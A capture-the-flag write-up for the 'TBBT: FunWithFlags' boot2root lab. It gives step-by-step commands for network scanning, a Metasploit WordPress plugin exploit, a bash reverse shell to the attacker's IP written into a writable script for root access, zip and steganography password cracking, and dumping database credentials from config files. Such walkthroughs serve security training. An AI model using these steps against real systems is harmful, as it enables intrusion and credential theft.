TBBT - FunWithFlags CTF Writeup
Back Again with a new boot2root CTF
Lab Environment
Attacker's Machine: Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
Lab Environment
Attacker's Machine: Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
Victim's Machine: TBBT: FunWithFlags
Mapping the local network to determine the IP of Vulnerable Machine
Command Used: arp-scan --local
Now Scanning and enumerating the IP address with Nmap
All Ports Scan
- Command Used: Nmap -p- 192.168.1.105
- ftp, ssh, http, waste services are active
Since, http service is active dirb can burst the directories and can reveal some import directories if present.
Command Used: dirb http://192.168.1.105
Results: Wordpress Directory
Now since we know that there is a Wordpress directory so Wpscan is a better option to enumerate.
Command Used: wpscan --url http://192.168.1.105/music/wordpress --enumerate ap
Explanation: ap means All Plugins
Results: One plugin Found which is out of date named reflex-gallery
Now, Using msfconsole to search if there is any exploit available or not.
Firing up msfconsole by command: msfconsole
Searching the name of exploit of desired plugin to check if it is available or not.
Command Used: search reflex
Results: one exploit is available for the same plugin
Using the above exploit and setting the necessary options to run exploit.
Command Used: use exploit name OR use serial number of exploit that is zero(0).
Command Used: options to view the requirements and setting them.
Command Used: set rhosts 192.168.1.105(Victim's machine IP)
Command Used: set targeturi /music/wordpress directory of Wordpress
Command Used: exploit OR run to execute the exploit
Results: meterpreter session is opened
Once the meterpreter session is opened access the shell and spawn the shell.
Command Used: shell to access the shell
Command Used: python -c 'import pty;pty.spawn("/bin/bash")' to spawn the shell
Results: Full Access to shell
Now exploring the directories for collecting 7 Flags
Command Used:
- cd /home
- ls
- 7 users listed
- cd amy
- ls -la
- strings secretdiary
Results: Navigating to Amy and reading the strings of secretdiary and got our Flag
Navigating to Leonard.
Command Used:
- cd /leonard
- ls -la
- cat thermostat_set_temp.sh
Results: Script was empty
echo "bash -i >& /dev/tcp/192.168.1.19/9999 0>&1" >> thermostat_temp.sh
Executing the script now: ./thermostat_set_temp.sh and listening with Netcat on given port 9999.
Command Used: nc -lvp 9999
*we got root privileges with nc and now we will be able to navigate to root folder and can read flag of Leonard.
cat FLAG-leonard.txt
Navigating to penny folder.
Command Used:
- cd /penny
- ls -la
- cat .FLAG.penny.txt
We got three flags till now so we return to our Nmap results and notice there was one port 1337 with a service named waste was active.
Tried to connect Netcat with that open port.
Command Used: nc 192.168.1.105 1337
Results: Got one more flag
I noticed that ftp port was missed by me which can have some useful info
Connected to ftp port
Command Used: ftp 192.168.1.105
Password: anonymous(use Nmap -script vuln 192.168.1.105, you will see anonymous login is enabled)
navigated to /pub/howard folder and downloaded the zip file which was password protected
Command Used: get filename

to crack the password of zip file I used fcrackzip
Command Used: fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt /root/super_secret_nasa_stuff_here.zip
After unzipping this we got .jpg file which was just an image, I was having an idea of steganography so I used stegcracker to crack this jpg image file.
Command Used: stegcracker filename.jpg
Results: Password found "iloveyoumom", An output file is generated with filename.jpg.out
cat filename.jpg.out
Results: Got our 5th Flag
Now back to Netcat where we got the root access see *
I navigated to cd /var/www/html/private and read the db_config.php file containing the username and pass of database.
Command Used: cat db_config.php
Now, again spawning the shell with python: python -c 'import pty;pty.spawn("/bin/bash")'
Connecting to mysql: mysql -u username -p
Password is: weareevil mentioned in db_confi.php file
You will get connected to mysql
Commands Used:
- Show databases;
- show tables;
- select * from users;
Result: 6th flag
Now navigating to Wordpress database cd /var/www/html/music/wordpress
and reading wp-config.php file using cat wp-config.php
Results: one more username and password for mysql
Connecting to mysql: mysql -u username -p
Password: from wp-config.php file
Commands Used:
- show databases;
- show tables;
- select * from wp_users;
Results: 7th flag